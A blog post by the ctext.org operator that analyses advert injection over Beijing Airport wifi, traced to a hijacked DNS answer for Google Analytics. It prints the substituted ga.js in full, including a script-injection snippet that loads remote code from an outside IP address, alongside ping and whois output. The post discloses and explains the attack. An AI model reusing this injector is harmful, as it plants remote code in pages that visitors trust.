
While at Beijing Airport recently, I connected to the official airport wifi service, and noticed something strange when visiting ctext.org:
A large floating advert had appeared at the bottom right of every page of the site, obscuring much of the content.
Could the site have been hacked? I searched the HTML source for unusual Javascript or Iframe additions, but there weren’t any – all the code included should have been legitimate. Only one inclusion was not from ctext.org: the standard Google Analytics code, which loads asynchronously from http://www.google-analytics.com/ga.js. Let’s take a look at that file when retrieved over Beijing Airport wifi:
location_sign="jc";
var sign = new Error('log').stack;
var regx = /.*\/(.*?\.js.*?)/;
if(sign)
{
var group = sign.match(regx);
if(group)
{
var s = group[1];
}
}
var url = "http://121.40.180.161/ad.js?" + s;
var jsNode = document.createElement('script');
jsNode.setAttribute('src',url);
if(document.body)
{
if(document.body.appendChild)
{
document.body.appendChild(jsNode);
}
}
else
{
var head = document.getElementsByTagName('head').item(0);
if(head.appendChild)
{
head.appendChild(jsNode);
}
}
This code basically says something like “fetch an advert from 121.40.180.161 and attach it to this webpage” – definitely not what Google Analytics ought to be doing. So why is this happening?
home:~ user$ ping www.google-analytics.com PING www-google-analytics.l.google.com (203.208.40.133): 56 data bytes 64 bytes from 203.208.40.133: icmp_seq=0 ttl=58 time=36.207 ms 64 bytes from 203.208.40.133: icmp_seq=1 ttl=58 time=38.659 ms
OK, so www.google-analytics.com is resolving to 203.208.40.133… who does that belong to?
home:~ user$ whois 203.208.40.133 # # ARIN WHOIS data and services are subject to the Terms of Use # available at: https://www.arin.net/whois_tou.html # # If you see inaccuracies in the results, please report at # http://www.arin.net/public/whoisinaccuracy/index.xhtml # # # Query terms are ambiguous. The query is assumed to be: # "n 203.208.40.133" # # Use "?" to get help. # # # The following results may also be obtained via: # http://whois.arin.net/rest/nets;q=203.208.40.133?showDetails=true&showARIN=false&ext=netref2 # NetRange: 203.0.0.0 - 203.255.255.255 CIDR: 203.0.0.0/8 NetName: APNIC-203 NetHandle: NET-203-0-0-0-1 Parent: () NetType: Allocated to APNIC OriginAS: Organization: Asia Pacific Network Information Centre (APNIC) RegDate: 1994-04-05 Updated: 2010-08-02 Comment: This IP address range is not registered in the ARIN database. Comment: For details, refer to the APNIC Whois Database via Comment: WHOIS.APNIC.NET or http://wq.apnic.net/apnic-bin/whois.pl Comment: ** IMPORTANT NOTE: APNIC is the Regional Internet Registry Comment: for the Asia Pacific region. APNIC does not operate networks Comment: using this IP address range and is not able to investigate Comment: spam or abuse reports relating to these addresses. For more Comment: help, refer to http://www.apnic.net/apnic-info/whois_search2/abuse-and-spamming Ref: http://whois.arin.net/rest/net/NET-203-0-0-0-1 OrgName: Asia Pacific Network Information Centre OrgId: APNIC Address: PO Box 3646 City: South Brisbane StateProv: QLD PostalCode: 4101 Country: AU RegDate: Updated: 2012-01-24 Ref: http://whois.arin.net/rest/org/APNIC ReferralServer: whois://whois.apnic.net OrgTechHandle: AWC12-ARIN OrgTechName: APNIC Whois Contact OrgTechPhone: +61 7 3858 3188 OrgTechEmail: search-apnic-not-arin@apnic.net OrgTechRef: http://whois.arin.net/rest/poc/AWC12-ARIN OrgAbuseHandle: AWC12-ARIN OrgAbuseName: APNIC Whois Contact OrgAbusePhone: +61 7 3858 3188 OrgAbuseEmail: search-apnic-not-arin@apnic.net OrgAbuseRef: http://whois.arin.net/rest/poc/AWC12-ARIN # # ARIN WHOIS data and services are subject to the Terms of Use # available at: https://www.arin.net/whois_tou.html # # If you see inaccuracies in the results, please report at # http://www.arin.net/public/whoisinaccuracy/index.xhtml # % [whois.apnic.net] % Whois data copyright terms http://www.apnic.net/db/dbcopyright.html % Information related to '203.208.32.0 - 203.208.63.255' inetnum: 203.208.32.0 - 203.208.63.255 netname: GOOGLECN descr: Beijing Gu Xiang Information Technology Co.,Ltd. descr: Bldg 6, No.1 Zhongguancun East Rd, Beijing country: CN admin-c: ZM657-AP tech-c: ZM657-AP status: ALLOCATED PORTABLE mnt-by: MAINT-CNNIC-AP mnt-lower: MAINT-CNNIC-AP mnt-routes: MAINT-CNNIC-AP mnt-irt: IRT-CNNIC-CN changed: ipas@cnnic.cn 20110412 source: APNIC irt: IRT-CNNIC-CN address: Beijing, China e-mail: ipas@cnnic.cn abuse-mailbox: ipas@cnnic.cn admin-c: IP50-AP tech-c: IP50-AP auth: # Filtered remarks: Please note that CNNIC is not an ISP and is not remarks: empowered to investigate complaints of network abuse. remarks: Please contact the tech-c or admin-c of the network. mnt-by: MAINT-CNNIC-AP changed: ipas@cnnic.cn 20110428 source: APNIC person: GOOGLECN Contact address: Kejian Building address: Tsinghua Science Park Building 6 address: No. 1 Zhongguancun East Road address: Haidian District address: Beijing P.R. China 100084 country: CN phone: +86-10-62503000 fax-no: +86-10-62503001 e-mail: cnnic-contact@google.com nic-hdl: ZM657-AP mnt-by: MAINT-CNNIC-AP changed: ipas@cnnic.net 20110426 source: APNIC % Information related to '203.208.40.0/23AS24424' route: 203.208.40.0/23 descr: FM SITE5 origin: AS24424 notify: nst@corp.ganji.com mnt-by: MAINT-CNNIC-AP changed: nst@corp.ganji.com 20060612 source: APNIC % This query was served by the APNIC Whois Service version 1.69.1-APNICv1r3 (WHOIS4)
Huh. That’s strange – the IP serving the fake Analytics code is actually allocated to GOOGLECN, registered to Google’s office in Beijing. What’s up with that? There’s definitely something funny going on here, presumably relating to the last part of the query response about 203.208.40.0/23 ultimately belonging to “FM SITE5” and perhaps being associated with ganji.com.
Anyway, it looks like what is happening is that someone is altering the DNS response for www.google-analytics.com to point to a server they control so they can display adverts on other people’s websites – in fact on any website that uses Google Analytics. For example:
It has to be said that this is a pretty good scam. After all, unless users are already familiar with the site they are visiting, they may simply assume that the adverts are legitimate ones run by the owners of these sites, while the profits go to the scammer and the site owner remains unaware that anything has happened. So who’s the scammer? Assuming this scam does not originate with someone at Google China or Beijing Airport, it seems most likely that someone’s router has been hacked, as has recently been reported elsewhere:
- Too Many Adverts and Porn pop-ups in your Web Browser? Maybe your Router has been Hijacked
- Ad-Fraud Malware Hijacks Router DNS – Injects Ads Via Google Analytics
- Router Hack Inserts Ads And Porn Into Websites
The scary thing about this is that the malicious code can easily be set to do all sorts of things – displaying adverts is relatively benign compared to popups appearing to come from legitimate and trusted sites that trick users into downloading malware-ridden software or direct attacks on known browser weaknesses, for instance. By compromising routers that service large numbers of users – airport wifi being an excellent example – scams taking advantage of Google Analytics code can quickly affect large numbers of people. Since from a user perspective the genuine Analytics code has no visible effect, its replacement with malicious code can be easily overlooked.